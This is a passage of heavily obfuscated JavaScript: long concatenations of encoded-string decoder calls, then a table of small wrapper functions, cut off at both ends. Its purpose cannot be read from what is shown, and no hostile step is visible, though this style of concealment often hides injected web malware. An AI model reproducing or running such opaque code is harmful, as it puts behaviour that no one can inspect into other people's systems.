')+X(0x203,'gN3!')+X(0x4e4,'7H]M')+X(0x66b,'Zj#O')+X(0x438,'2PZ(')+X(0x22c,'kP8p')+X(0x642,'[2E8')+X(0x39c,'y4Gp')+X(0x83f,'exO(')+X(0x670,'AZm%')+X(0x4b0,'0&55')+X(0x8e7,'WP!i')+X(0xc73,'sKj0')+X(0x6ea,'h7dB')+X(0xac9,'[2E8')+X(0x601,'xdm]')+X(0x3e3,'WP!i')+X(0xd7a,'g9fh')+X(0x429,'h2gp')+X(0x211,'[2E8')+X(0x259,'LXHT')+X(0xd38,'uaJ6')+X(0x93c,'mP[*')+X(0x536,'AZm%')+X(0x339,'7H]M')+X(0x2a3,'9s*w')+X(0x846,'2PZ(')+X(0xc42,'fOri')+X(0x755,'fOri')+X(0xafe,'LO3w')+X(0x4fb,'y4Gp')+X(0x7cb,'[2E8')+X(0xd02,'*PA]')+X(0xaad,'0k$N')+X(0xd4f,'0&55')+X(0xc37,'*PA]')+X(0x9ce,'RWJb')+X(0xd14,'hsbN')+X(0xab5,'i3qd')+X(0xa37,'mP[*')+X(0xb65,'y4Gp')+X(0xc64,'B^x@')+X(0x9fb,'LXHT')+X(0x99a,'RNRU')+X(0xc3f,'YsR!')+X(0x668,'y4Gp')+X(0x523,'h2gp')+X(0x933,'Zj#O')+X(0x7fb,'kP8p')+X(0xadc,'RNRU')+X(0x566,'mP[*')+X(0x7b8,'*PA]')+X(0x346,'exO(')+X(0x922,'xdm]')+X(0x248,'LXHT')+X(0xc31,'gN3!')+X(0x830,'f0)6')+X(0x807,'2PZ(')+X(0xc18,'qgxL')+X(0x506,'b0lL')+X(0x84f,'AS^G')+X(0x615,'LO3w')+X(0x7c1,'YsR!')+X(0x5fa,'!Y%7')+X(0xd73,'h3uW')+X(0x2e2,'h3uW')+X(0x84e,'6w3K')+X(0xb5a,'gRQ)')+X(0x700,'KfGe')+X(0x418,'b0lL')+X(0xb1b,'uaJ6')+X(0x1f9,'exO(')+X(0x5a8,'4zEx')+X(0x557,'h7dB')+X(0x748,'@(VJ')+X(0xb98,'*PA]')+X(0x9d0,'xdm]')+X(0xa80,'f0)6')+X(0x85e,'gRQ)')+X(0x82d,'B^x@')+X(0x3d7,'gN3!')+X(0xd7d,'h2gp')+X(0xc8c,'kP8p')+X(0x34b,'gN3!')+X(0x4ba,'B^x@')+X(0xb94,'RNRU')+X(0x62b,'0k$N')+X(0x2e8,'h3uW')+X(0xd46,'9s*w')+X(0xcf4,'6w3K')+X(0x7f3,'kP8p')+X(0x92c,'B^x@')+X(0xa42,'kP8p')+X(0x363,'JrDh')+X(0x463,'h2gp')+X(0x3b4,'0&55')+X(0x413,'YsR!')+X(0x5ff,'iNE9')+X(0x24d,'LXHT')+X(0xa98,'0k$N')+X(0xb5b,'uURi')+X(0xd83,'h2gp')+X(0x9ff,'YsR!')+X(0x745,'hsbN')+X(0x727,'%dwY')+X(0x21c,'6w3K')+X(0xc26,'AZm%')+X(0x798,'7H]M')+X(0x9e4,'YsR!')+X(0x597,'sKj0')+X(0x7ae,'PpkQ')+X(0x9fc,'y4Gp')+X(0xa6b,'YsR!')+X(0x238,'kP8p')+X(0xd5c,'f2Fp')+X(0x3bc,'[2E8')+X(0x8d6,'@(VJ')+X(0x33b,'f0)6')+X(0xa08,'AZm%')+X(0x8b6,'KfGe')+X(0x964,'*PA]')+X(0x50c,'%dwY')+X(0x7f1,'fOri')+X(0x1dc,'iNE9')+X(0x8fc,'hsbN')+X(0x1e2,'i3qd')+X(0xc00,'[2E8')+X(0x828,'YsR!')+X(0xc72,'AZm%')+X(0x734,'JrDh')+X(0xbf0,'AZm%')+(X(0x7f9,'hsbN')+X(0xc5b,'[2E8')+X(0x81a,'!Y%7')+X(0x531,'0k$N')+X(0x201,'Zj#O')+X(0xb7f,'Zj#O')+X(0x8ad,'JrDh')+X(0x394,'mP[*')+X(0x6a2,'h2gp')+X(0xbc6,'!Y%7')+X(0xc29,'AZm%')+X(0x2e9,'2PZ(')+X(0x7d0,'kVWy')+X(0xa16,'kVWy')+X(0x529,'n9mf')+X(0x6d2,'gN3!')+X(0x23f,'2PZ(')+X(0xa88,'6w3K')+X(0x710,'y4Gp')+X(0x539,'qgxL')+X(0x542,'xdm]')+X(0x8b8,'LXHT')+X(0x2cc,'kP8p')+X(0x4a2,'JDwA')+X(0x9b4,'fOri')+X(0x55d,'JDwA')+X(0xd0f,'RNRU')+X(0x8a7,'!Y%7')+X(0xb06,'4zEx')+X(0x23c,'Zj#O')+X(0xc47,'JDwA')+X(0x5c4,'@(VJ')+X(0x481,'JrDh')+X(0x434,'g9fh')+X(0x60b,'B^x@')+X(0x4b6,'Zj#O')+X(0x29f,'h2gp')+X(0x80d,'*PA]')+X(0x89a,'*PA]')+X(0x49b,'JDwA')+X(0x439,'exO(')+X(0x44c,'JDwA')+X(0xd5f,'fOri')+X(0x2ce,'0k$N')+X(0x36a,'kP8p')+X(0xb5d,'y4Gp')+X(0xa82,'exO(')+X(0x4f8,'2PZ(')+X(0x313,'h7dB')+X(0x8ba,'b0lL')+X(0x21e,'JrDh')+X(0x31c,'iNE9')+X(0x8f8,'y4Gp')+X(0x45a,'h7dB')+X(0x63b,'JrDh')+X(0xd75,'0k$N')+X(0xb60,'9s*w')+X(0xb52,'b0lL')+X(0x4da,'!Y%7')+X(0x9f6,'0k$N')+X(0x8a3,'f0)6')+X(0xb66,'%dwY')+X(0x250,'PpkQ')+X(0x391,'YsR!')+X(0xd1a,'b0lL')+X(0x552,'KfGe')+X(0x40c,'7H]M')+X(0x575,'hsbN')+X(0xb50,'f0)6')+X(0x425,'!Y%7')+X(0x695,'0k$N')+X(0x3e5,'LXHT')+X(0xca1,'RNRU')+X(0x4cc,'RWJb')+X(0x863,'Zj#O')+X(0x2da,'RNRU')+X(0xb40,'g9fh')+X(0x6d7,'h7dB')+X(0xa7f,'g9fh')+X(0x2d4,'kP8p')+X(0x8a9,'kVWy')+X(0x76a,'f2Fp')+X(0x7e4,'YsR!')+X(0x217,'LO3w')+X(0xa0d,'xdm]')+X(0xc5e,'uURi')+X(0x718,'0&55')+X(0x35f,'f2Fp')+X(0x397,'i3qd')+X(0x9d2,'f0)6')+X(0x802,'6w3K')+X(0x655,'B^x@')+X(0x329,'fOri')+X(0xb3a,'kP8p')+X(0x3fa,'sKj0')+X(0x40f,'b0lL')+X(0x5dd,'JDwA')+X(0x628,'YsR!')+X(0x272,'2PZ(')+X(0x9b0,'exO(')+X(0xcc1,'KfGe')+X(0xc9d,'kVWy')+X(0x5a0,'0k$N')+X(0xcb4,'gN3!')+X(0x914,'AS^G')+X(0x56a,'[2E8')+X(0x420,'6w3K')+X(0x51a,'i3qd')+X(0x498,'g9fh')+X(0xafc,'hsbN')+X(0x4be,'0k$N')+X(0xd1c,'h3uW')+X(0x9ab,'@(VJ')+X(0x2fc,'b0lL')+X(0x358,'YsR!')+X(0xbaa,'LO3w')+X(0xba1,'qgxL')+X(0x723,'xdm]')+X(0x6f8,'%dwY')+X(0x4a9,'AZm%')+X(0xd03,'AZm%')+X(0xd08,'9s*w')+X(0x768,'RNRU')+X(0x293,'b0lL')+X(0x725,'6w3K')+X(0xd25,'f0)6')+X(0xacb,'xdm]')+X(0x3df,'WP!i')+X(0x23d,'0k$N')+X(0x5a1,'AS^G')+X(0x421,'f0)6')+X(0x550,'JrDh')+X(0x9b8,'gN3!')+X(0x8d8,'qgxL')+X(0x2b6,'2PZ(')+X(0x390,'KfGe')+X(0x706,'JDwA')+X(0x350,'WP!i')+X(0x7c4,'7H]M')+X(0x9d6,'mP[*')+X(0x1db,'gN3!')+X(0x25c,'0k$N')+X(0x6c2,'*PA]')+X(0xb01,'%dwY')+X(0x4b7,'[2E8')+X(0x585,'4zEx')+X(0xc4f,'f2Fp')+X(0x75a,'6w3K')+X(0x356,'uURi')+X(0x602,'*PA]')+X(0xd40,'YsR!')+X(0x349,'JDwA')+X(0x61b,'6w3K')+X(0x7f7,'gN3!')+X(0x49e,'kVWy')+X(0x517,'uURi')+X(0x5b0,'JrDh')+X(0xa55,'RNRU')+X(0xa0f,'hsbN')+X(0xbf8,'B^x@')+X(0xbdb,'%dwY')+X(0xca5,'%dwY')+X(0xb0f,'%dwY')+X(0x75b,'uaJ6')+X(0xc50,'gN3!')+X(0x260,'g9fh')+X(0xd63,'PpkQ')+X(0x6c0,'7H]M')+X(0x2b9,'exO(')+X(0x225,'7H]M')+X(0x915,'RWJb')+X(0xbed,'hsbN')+X(0x36b,'y4Gp')+X(0x6c7,'y4Gp')+X(0xc16,'B^x@')+X(0x9f1,'mP[*')+X(0xd7c,'Zj#O')+X(0x4eb,'0&55')+X(0x424,'gRQ)')+X(0xb41,'AS^G')+X(0x205,'h7dB')+X(0x5e8,'JrDh')+X(0xcd2,'i3qd')+X(0x269,'0k$N')+X(0x8a6,'4zEx')+X(0x8e8,'b0lL')+X(0xcdb,'0&55')+X(0x85a,'h7dB')+X(0x671,'kP8p')+X(0x719,'h7dB')+X(0x55c,'B^x@')+X(0x721,'WP!i')+X(0xb1e,'fOri')+X(0x207,'sKj0')+X(0x56b,'sKj0')+X(0x7cf,'AZm%')+X(0x245,'*PA]')+X(0x818,'gRQ)')+X(0x631,'0&55')+X(0x929,'LXHT'))+(X(0x5cc,'y4Gp')+X(0x458,'sKj0')+X(0xadb,'PpkQ')+X(0xaeb,'n9mf')+X(0xd70,'Zj#O')+X(0xa17,'AS^G')+X(0xd94,'uaJ6')+X(0x3d9,'i3qd')+X(0x996,'xdm]')+X(0x280,'RNRU')+X(0x4f3,'h3uW')+X(0x5ab,'6w3K')+X(0x94a,'RWJb')+X(0xc4b,'iNE9')+X(0xbcb,'uaJ6')+X(0x31a,'iNE9')+X(0xa53,'y4Gp')+X(0xccb,'RNRU')+X(0x790,'uaJ6')+X(0x4a1,'uaJ6')+X(0x2fb,'y4Gp')+X(0x3b6,'AZm%')+X(0x234,'uURi')+X(0x416,'uaJ6')+X(0x2ba,'kVWy')+X(0x8c8,'6w3K')+X(0xd0c,'f0)6')+X(0xcac,'hsbN')+X(0xbc8,'exO(')+X(0x785,'AS^G')+X(0xd24,'AS^G')+X(0xaff,'mP[*')+X(0x237,'n9mf')+X(0x64d,'2PZ(')+X(0xd48,'9s*w')+X(0x44e,'RNRU')+X(0x326,'@(VJ')+X(0x65a,'uURi')+X(0x86e,'!Y%7')+X(0x713,'f0)6')+X(0x5d9,'0&55')+X(0x6c1,'AZm%')+X(0x8b2,'h3uW')+X(0x7b1,'PpkQ')+X(0x27b,'uaJ6')+X(0x4fd,'4zEx')+X(0xb8a,'kP8p')+X(0x50a,'n9mf')+X(0x25b,'RWJb')+X(0xad9,'i3qd')+X(0x596,'AS^G')+X(0x74d,'qgxL')+X(0xb31,'0&55')+X(0xbfc,'AZm%')+X(0xb1a,'mP[*')+X(0x460,'4zEx')+X(0x70d,'YsR!')+X(0xa3e,'n9mf')+X(0x56e,'JDwA')+X(0x8eb,'LXHT')+X(0x3e0,'b0lL')+X(0xb0e,'0&55')+X(0x60e,'@(VJ')+X(0xc65,'WP!i')+X(0x451,'YsR!')+X(0x707,'KfGe')+X(0x4aa,'mP[*')+X(0x78e,'2PZ(')+X(0xc97,'JDwA')+X(0x33f,'xdm]')+X(0xc58,'exO(')+X(0x7de,'sKj0')+X(0xcd7,'xdm]')+X(0x8cb,'kP8p')+X(0x954,'JDwA')+X(0xba0,'7H]M')+X(0xb0d,'h7dB')+X(0x393,'y4Gp')+X(0x485,'AS^G')+X(0x3aa,'4zEx')+X(0x440,'[2E8')+X(0x62e,'i3qd')+X(0xb85,'h2gp')+X(0x577,'RWJb')+X(0x747,'KfGe')+X(0x8c7,'n9mf')+X(0x72d,'6w3K')+X(0xa78,'gN3!')+X(0x489,'AZm%')+X(0x6de,'RNRU')+X(0x28b,'b0lL')+X(0xcc0,'RWJb')+X(0x4d6,'qgxL')+X(0x2b4,'gN3!')+X(0x981,'uURi')+X(0x3ac,'B^x@')+X(0x295,'hsbN')+X(0xc62,'JrDh')+X(0x325,'qgxL')+X(0x38f,'Zj#O')+X(0xaf6,'0&55')+X(0xa9a,'exO(')+X(0xb4b,'f2Fp')+X(0x42e,'uURi')+X(0x4e1,'KfGe')+X(0xc23,'mP[*')+X(0x58f,'qgxL')+X(0xc53,'gN3!')+X(0x620,'WP!i')+X(0x4ae,'iNE9')+X(0xd56,'WP!i')+X(0x4a4,'kP8p')+X(0x948,'hsbN')+X(0x94b,'hsbN')+X(0x7a7,'%dwY')+X(0xcef,'2PZ(')+X(0xa8b,'i3qd')+X(0x3ee,'hsbN')+X(0x3a6,'sKj0')+X(0x1f7,'!Y%7')+X(0x7c9,'RWJb')+X(0xbd7,'gN3!')+X(0x55a,'B^x@')+X(0x91f,'Zj#O')+X(0x46a,'exO(')+X(0x246,'uURi')+X(0x422,'YsR!')+X(0x345,'*PA]')+X(0x4d3,'xdm]')+X(0xa94,'iNE9')+X(0x2f3,'mP[*')+X(0xbcc,'LO3w')+X(0x701,'LO3w')+X(0x7d5,'y4Gp')+X(0x6b7,'sKj0')+X(0x7ca,'Zj#O')+X(0x617,'7H]M')+X(0x4bf,'f0)6')+X(0x4fe,'@(VJ')+X(0x736,'iNE9')+X(0x82f,'4zEx')+X(0xd5d,'kP8p')+X(0x4af,'!Y%7')+X(0x8a8,'!Y%7')+X(0x43f,'7H]M')+X(0x9d9,'0k$N')+X(0x27c,'h7dB')+X(0x435,'7H]M')+X(0x7e7,'%dwY')+X(0x728,'hsbN')+X(0x74e,'RNRU')+X(0xd05,'4zEx')+X(0xc89,'uURi')+X(0x399,'%dwY')+X(0x9d4,'YsR!')+X(0x42a,'0k$N')+X(0x797,'mP[*')+X(0x858,'PpkQ')+X(0x2d1,'YsR!')+X(0x835,'hsbN')+X(0x5ee,'KfGe')+X(0x92e,'exO(')+X(0x99d,'0k$N')+X(0xccd,'mP[*')+X(0x33c,'[2E8')+X(0x767,'f0)6')+X(0x54b,'uURi')+X(0x26d,'4zEx')+X(0xb99,'B^x@')+X(0x2ec,'YsR!')+X(0x27d,'h3uW')+X(0x226,'JDwA')+X(0xd33,'kP8p')+X(0x4e8,'!Y%7')+X(0x4c2,'WP!i')+X(0xa2f,'7H]M')+X(0xcbb,'AZm%')+X(0x7fc,'xdm]')+X(0xc5d,'0&55')+X(0x97a,'hsbN')+X(0x5a4,'0k$N')+X(0x277,'uaJ6')+X(0x7a5,'sKj0')+X(0x62d,'xdm]')+X(0x45c,'uaJ6')+X(0x473,'*PA]')+X(0xcda,'i3qd')+X(0x899,'hsbN')+X(0x66a,'xdm]')+X(0x6d1,'0k$N')+X(0x289,'AS^G')+X(0xbbb,'JrDh')+X(0x6db,'h7dB')+X(0x57f,'*PA]')+X(0xb9c,'f0)6')+X(0x89e,'exO(')+X(0x4a6,'KfGe')+X(0x505,'9s*w')+X(0x938,'2PZ(')+X(0x840,'f2Fp'))+(X(0x9e0,'6w3K')+X(0x888,'exO(')+X(0x4e9,'RWJb')+X(0x298,'6w3K')+X(0x89d,'uaJ6')+X(0x612,'WP!i')+X(0x501,'gN3!')+X(0x544,'2PZ(')+X(0x2f1,'uURi')+X(0x833,'*PA]')+X(0xb6d,'6w3K')+X(0x6f2,'f0)6')+X(0x3bb,'sKj0')+X(0x8e3,'PpkQ')+X(0x6a5,'iNE9')+X(0x936,'6w3K')+X(0x9f0,'f2Fp')+X(0x647,'mP[*')+X(0x567,'PpkQ')+X(0xa69,'qgxL')+X(0x8d9,'h3uW')+X(0xbc4,'f2Fp')+X(0xa60,'!Y%7')+X(0x5b6,'f0)6')+X(0xbc0,'[2E8')+X(0xb35,'%dwY')+X(0x995,'JrDh')+X(0x287,'kP8p')+X(0x71c,'g9fh')+X(0x86d,'g9fh')+X(0x303,'Zj#O')+X(0xc2b,'iNE9')+X(0x6e5,'kVWy')+X(0x2df,'hsbN')+X(0xc41,'LXHT')+X(0x68f,'AS^G')+X(0xaa7,'!Y%7')+X(0x266,'9s*w')+X(0xc60,'JDwA')+X(0xb9e,'f2Fp')+X(0x900,'h3uW')+X(0x2ef,'h3uW')+X(0x9a9,'gRQ)')+X(0x8d0,'kVWy')+X(0x6ad,'uaJ6')+X(0x64b,'[2E8')+X(0x49d,'f2Fp')+X(0x322,'%dwY')+X(0xd67,'mP[*')+X(0x792,'h7dB')+X(0x3f5,'mP[*')+X(0xbcf,'h2gp')+X(0xa29,'sKj0')+X(0xc98,'AZm%')+X(0x5c2,'0&55')+X(0x8c2,'hsbN')+X(0x743,'%dwY')+X(0x24e,'xdm]')+X(0x6e3,'sKj0')+X(0xa48,'RWJb')+X(0x894,'qgxL')+X(0x87a,'g9fh')+X(0x52d,'h2gp')+X(0xa59,'WP!i')+X(0x709,'!Y%7')+X(0x2a1,'KfGe')+X(0xbb9,'gRQ)')+X(0x2ea,'JDwA')+X(0x804,'kVWy')+X(0x766,'0&55')+X(0x5ce,'6w3K')+X(0x3a1,'i3qd')+X(0x2cd,'n9mf')+X(0xb2f,'uURi')+X(0x441,'h3uW')+X(0x9b1,'kP8p')+X(0x975,'4zEx')+X(0x66c,'0k$N')+X(0x2b1,'hsbN')+X(0x3e2,'gN3!')+X(0x243,'B^x@')+X(0x457,'B^x@')+X(0xb25,'JrDh')+X(0x59f,'!Y%7')+X(0x378,'mP[*')+X(0xcb3,'9s*w')+X(0x65e,'uURi')+X(0xd41,'%dwY')+X(0x540,'mP[*')+X(0xb70,'kVWy')+X(0x4ac,'kVWy')+X(0x952,'AS^G')+X(0x41b,'g9fh')+X(0xa39,'y4Gp')+X(0x52f,'9s*w')+X(0x87d,'h7dB')+X(0x864,'RWJb')+X(0xc32,'6w3K')+X(0x6d9,'b0lL')+X(0x9fd,'*PA]')+X(0xaf8,'fOri')+X(0x409,'LO3w')+X(0x82b,'!Y%7')+X(0x2d2,'kP8p')+X(0x737,'9s*w')+X(0x290,'JrDh')+X(0x8f5,'h3uW')+X(0x784,'h7dB')+X(0x52b,'sKj0')+X(0x9f9,'uURi')+X(0xc15,'xdm]')+X(0x37b,'4zEx')+X(0x48e,'4zEx')+X(0x939,'B^x@')+X(0x826,'kP8p')+X(0xc44,'[2E8')+X(0x6be,'JrDh')+X(0x879,'AZm%')+X(0xba9,'JDwA')+X(0x8e0,'gRQ)')+X(0xb24,'uURi')+X(0x543,'sKj0')+X(0x75d,'qgxL')+X(0xc70,'YsR!')+X(0xabb,'JDwA')+X(0x9ca,'4zEx')+X(0xa7e,'!Y%7')+X(0x687,'y4Gp')+X(0x514,'0&55')+X(0x301,'RNRU')+X(0x6e4,'f0)6')+X(0xc2f,'kVWy')+X(0xa2c,'RWJb')+X(0x881,'h2gp')+X(0x65f,'qgxL')+X(0x903,'%dwY')+X(0x905,'Zj#O')+X(0x789,'RNRU')+X(0x2dc,'xdm]')+X(0xcfa,'g9fh')+X(0x950,'y4Gp')+X(0x7b2,'@(VJ')+X(0xd60,'xdm]')+X(0x47b,'h7dB')+X(0x2e1,'JrDh')+X(0x99b,'KfGe')+X(0x73d,'Zj#O')+X(0x5ad,'hsbN')+X(0x488,'7H]M')+X(0x861,'LXHT')+X(0xb2e,'Zj#O')+X(0x9fe,'iNE9')+X(0x8f7,'KfGe')+X(0xbeb,'h3uW')+X(0xb26,'6w3K')+X(0x534,'6w3K')+X(0x3f1,'mP[*')+X(0xb96,'PpkQ')+X(0x60c,'hsbN')+X(0xcdd,'JDwA')+X(0x4f5,'gN3!')+X(0x53d,'6w3K')+X(0xc1e,'JrDh')+X(0x28d,'4zEx')+X(0x84d,'WP!i')+X(0x333,'4zEx')+X(0xa52,'hsbN')+X(0x8b5,'hsbN')+X(0xb7e,'JDwA')+X(0x84c,'JDwA')+X(0x2e7,'Zj#O')+X(0x4c6,'PpkQ')+X(0xa89,'[2E8')+X(0xc4a,'mP[*')+X(0xa9e,'[2E8')+X(0x6a7,'h3uW')+X(0x35d,'b0lL')+X(0x9ef,'LO3w')+X(0x604,'f0)6')+X(0x69d,'2PZ(')+X(0xd4a,'KfGe')+X(0x8bf,'!Y%7')+X(0x6a0,'Zj#O')+X(0xd54,'KfGe')+X(0x9e3,'g9fh')+X(0x334,'kP8p')+X(0xb04,'gRQ)')+X(0xaca,'AZm%')+X(0xbf4,'g9fh')+X(0x73e,'AZm%')+X(0x7ea,'7H]M')+X(0x453,'qgxL')+X(0x6eb,'RWJb')+X(0x5b7,'0&55')+X(0x70c,'h2gp')+X(0x947,'sKj0')+X(0x694,'JrDh')+X(0x241,'JDwA')+X(0x5e2,'6w3K')+X(0x2f9,'PpkQ'))+(X(0x51e,'@(VJ')+X(0xcbf,'f2Fp')+X(0x4df,'uaJ6')+X(0xd18,'h3uW')+X(0x20a,'Zj#O')+X(0x48a,'RNRU')+X(0xa9c,'6w3K')+X(0x54a,'7H]M')+X(0xabe,'@(VJ')+X(0x35c,'gN3!')+X(0xa3d,'iNE9')+X(0x9b3,'exO(')+X(0x81e,'@(VJ')+X(0x821,'gN3!')+X(0x95e,'h3uW')+X(0xbfa,'!Y%7')+X(0x629,'WP!i')+X(0x2af,'n9mf')+X(0xb86,'7H]M')+X(0x360,'RNRU')+X(0xcae,'AS^G')+X(0xd2f,'mP[*')+X(0xb84,'LXHT')+X(0xb4e,'gRQ)')+X(0x92f,'9s*w')+X(0x913,'!Y%7')+X(0x2ad,'9s*w')+X(0xa74,'uURi')+X(0x7e9,'9s*w')+X(0xc20,'0k$N')+X(0x371,'KfGe')+X(0x244,'6w3K')+X(0x482,'hsbN')+X(0xcb1,'0&55')+X(0xa71,'PpkQ')+X(0xad7,'xdm]')+X(0x6dd,'y4Gp')+X(0xca4,'7H]M')+X(0x51d,'%dwY')+X(0xa12,'YsR!')+X(0x51c,'JDwA')+X(0x3bf,'iNE9')+X(0x426,'hsbN')+X(0xd39,'KfGe')+X(0xd86,'4zEx')+X(0xd49,'exO(')+X(0x9bb,'i3qd')+X(0x9ed,'JDwA')+X(0xb51,'!Y%7')+X(0xac5,'gRQ)')+X(0x627,'h3uW')+X(0x762,'xdm]')+X(0x88d,'h3uW')+X(0x5a2,'mP[*')+X(0x3a0,'kP8p')+X(0x21a,'f0)6')+X(0x648,'%dwY')+X(0xd44,'uURi')+X(0x85f,'B^x@')+X(0x23b,'RWJb')+X(0x5f2,'h3uW')+X(0xd29,'gRQ)')+X(0x3a4,'h2gp')+X(0xc6e,'@(VJ')+X(0x662,'7H]M')+X(0x34c,'g9fh')+X(0x96f,'RWJb')+X(0xcad,'f0)6')+X(0xb74,'7H]M')+X(0x9a6,'LO3w')+X(0x730,'B^x@')+X(0x9e1,'RWJb')+X(0x5b1,'qgxL')+X(0x262,'PpkQ')+X(0x25e,'B^x@')+X(0xb8e,'b0lL')+X(0xc96,'h7dB')+X(0xd07,'uaJ6')+X(0xb10,'mP[*')+X(0x2c5,'%dwY')+X(0xb46,'LXHT')+X(0xb67,'gN3!')+X(0x6ec,'f2Fp')+X(0x352,'YsR!')+X(0xae2,'0k$N')+X(0xbca,'uURi')+X(0x95f,'WP!i')+X(0x63a,'KfGe')+X(0x89b,'RWJb')+X(0x5dc,'4zEx')+X(0x850,'JDwA')+X(0x8df,'xdm]')+X(0x521,'i3qd')+X(0x40b,'LXHT')+X(0x327,'iNE9')+X(0xb45,'7H]M')+X(0x22d,'mP[*')+X(0xa4f,'[2E8')+X(0xce8,'gRQ)')+X(0x2d9,'0k$N')+X(0x94f,'gN3!')+X(0x9c2,'6w3K')+X(0x763,'iNE9')+X(0xa92,'fOri')+X(0xa56,'gRQ)')+X(0xd55,'uaJ6')+X(0xce6,'WP!i')+X(0x7c5,'6w3K')+X(0xb11,'g9fh')+X(0xd0e,'iNE9')+X(0xc0f,'uURi')+X(0x348,'6w3K')+X(0x40e,'Zj#O')+X(0xbf3,'n9mf')+X(0x253,'9s*w')+X(0x8c3,'uURi')+X(0x267,'mP[*')+X(0xd12,'2PZ(')+X(0xbe4,'n9mf')+X(0x8e1,'[2E8')+X(0xb72,'b0lL')+X(0x2e4,'LO3w')+X(0xd79,'LXHT')+X(0x83b,'h7dB')+X(0xbe9,'mP[*')+X(0x4f4,'h2gp')+X(0x2cb,'n9mf')+X(0x7ad,'9s*w')+X(0x2ac,'%dwY')+X(0x35a,'LO3w')+X(0xa8d,'JDwA')+X(0x88a,'exO(')+X(0x919,'exO(')+X(0x7e3,'gRQ)')+X(0x74b,'uaJ6')+X(0x221,'KfGe')+X(0x722,'RWJb')+X(0x408,'Zj#O')+X(0x4b8,'0k$N')+X(0x478,'RWJb')+X(0xba8,'JDwA')+X(0xa33,'iNE9')+X(0xae9,'uURi')+X(0xb3f,'exO(')+X(0x9d3,'n9mf')+X(0xca9,'h7dB')+X(0x541,'y4Gp')+X(0xbb4,'fOri')+X(0x538,'RNRU')+X(0xcff,'@(VJ')+X(0x32f,'B^x@')+X(0xa30,'sKj0')+X(0xb58,'uURi')+X(0x448,'gRQ)')+X(0x85c,'@(VJ')+X(0x77a,'y4Gp')+X(0xc94,'mP[*')+X(0xa28,'b0lL')+X(0x229,'!Y%7')+X(0x5e1,'gN3!')+X(0x6cb,'xdm]')+X(0x73c,'iNE9')+X(0x1da,'Zj#O')+X(0xb33,'@(VJ')+X(0xcc5,'7H]M')+X(0x9ea,'f0)6')+X(0x4cf,'LXHT')+X(0x634,'h7dB')+X(0x714,'iNE9')+X(0x321,'0&55')+X(0xa23,'gN3!')+X(0xc51,'KfGe')+X(0x52a,'WP!i')+X(0x367,'AZm%')+X(0xd01,'RWJb')+X(0xccc,'i3qd')+X(0xc2d,'fOri')+X(0x73a,'*PA]')+X(0x3ae,'@(VJ')+X(0x856,'sKj0')+X(0xd20,'*PA]')+X(0xbd2,'uURi')+X(0x455,'4zEx')+X(0x29b,'WP!i')+X(0xbe0,'hsbN')+X(0x677,'h7dB')+X(0x551,'RNRU')+X(0xc5f,'WP!i')+X(0x328,'b0lL')+X(0xcb8,'[2E8')+X(0x63f,'iNE9')+X(0x771,'h3uW')+X(0xd69,'h2gp')+X(0x7ff,'n9mf')+X(0x87c,'f0)6')+X(0xb30,'JDwA')+X(0x5a9,'exO(')+X(0x376,'YsR!')+X(0x8c6,'g9fh')+X(0x6d3,'AS^G'))+(X(0xa96,'!Y%7')+X(0x7ba,'YsR!')+X(0xaaf,'0&55')+X(0x46b,'B^x@')+X(0x340,'iNE9')+X(0xd81,'n9mf')+X(0x388,'b0lL')+X(0xbff,'LXHT')+X(0x4bb,'6w3K')+X(0xd2a,'AZm%')+X(0xcb6,'f0)6')+X(0x7a9,'Zj#O')+X(0x787,'gRQ)')+X(0x8c5,'qgxL')+X(0x9dd,'b0lL')+X(0x247,'iNE9')+X(0xc12,'0&55')+X(0xb83,'f0)6')+X(0x28e,'2PZ(')+X(0x2a2,'qgxL')+X(0x78b,'@(VJ')+X(0x37c,'@(VJ')+X(0x7df,'kVWy')+X(0x296,'iNE9')+X(0xab4,'n9mf')+X(0x87f,'f0)6')+X(0x437,'fOri')+X(0xd16,'uaJ6')+X(0x686,'RWJb')+X(0x724,'kP8p')+X(0xa06,'f2Fp')+X(0x56c,'0&55')+X(0x355,'f2Fp')+X(0x9ee,'fOri')+X(0xbd9,'h2gp')+X(0x786,'0k$N')+X(0x649,'fOri')+X(0xb54,'sKj0')+X(0x711,'B^x@')+X(0x6dc,'i3qd')+X(0xcca,'RWJb')+'E]'),c[X(0xa27,'KfGe')]=X(0x470,'9s*w')+X(0x941,'b0lL')+X(0x624,'kP8p')+X(0xb1d,'JDwA')+X(0x689,'@(VJ')+X(0x653,'f0)6')+X(0x661,'exO(')+X(0xd77,'[2E8')+X(0x3b1,'sKj0')+X(0x4ee,'qgxL')+X(0xb8c,'[2E8')+X(0x47a,'sKj0')+X(0x2ff,'JDwA')+X(0x383,'gRQ)')+X(0x2f8,'7H]M'),c[X(0x704,'mP[*')]=X(0x70a,'6w3K')+X(0x28a,'*PA]')+X(0xd3f,'uaJ6')+X(0x772,'%dwY')+X(0x9c7,'h2gp')+X(0xc43,'gN3!')+X(0x5c0,'exO(')+X(0xa7c,'qgxL')+X(0xa68,'gN3!')+X(0x55f,'kP8p')+X(0xa6a,'fOri'),c[X(0xbde,'h3uW')]=X(0xc11,'B^x@')+X(0xcce,'Zj#O')+X(0x7b0,'gN3!')+X(0xcc4,'LXHT')+X(0xd65,'b0lL')+X(0x385,'hsbN')+X(0xb29,'h7dB')+X(0x809,'kVWy')+X(0xd8b,'0k$N')+X(0x2c8,'JDwA')+X(0xb64,'0k$N')+X(0x318,'xdm]')+X(0xd21,'g9fh')+X(0xb95,'%dwY')+X(0x39e,'%dwY')+X(0x34f,'exO(')+X(0x7ed,'KfGe')+X(0x77c,'g9fh'),c[X(0x468,'uURi')]=function(z,A){return z===A;},c[X(0x96e,'h7dB')]=function(z,A){return z!==A;},c[X(0xabc,'mP[*')]=X(0x382,'[2E8')+X(0x5fc,'0k$N'),c[X(0x4a0,'AS^G')]=function(z,A){return z===A;},c[X(0xc28,'AZm%')]=X(0xaf3,'kP8p')+'t',c[X(0x9e2,'4zEx')]=X(0x4ec,'i3qd')+X(0xb0b,'h7dB'),c[X(0xd93,'9s*w')]=X(0x292,'*PA]')+X(0xd35,'2PZ('),c[X(0x25f,'%dwY')]=X(0x623,'YsR!')+X(0x7db,'9s*w')+X(0xb6e,'0k$N')+X(0x7da,'LO3w')+X(0xb63,'hsbN'),c[X(0xbb3,'RWJb')]=function(y,z,A){return y(z,A);},c[X(0x561,'h2gp')]=function(y){return y();},c[X(0x60a,'fOri')]=function(y,z,A){return y(z,A);},c[X(0x6c9,'Zj#O')]=function(y,z,A){return y(z,A);},c[X(0x1e9,'LXHT')]=function(z,A){return z-A;},c[X(0xa26,'[2E8')]=function(y){return 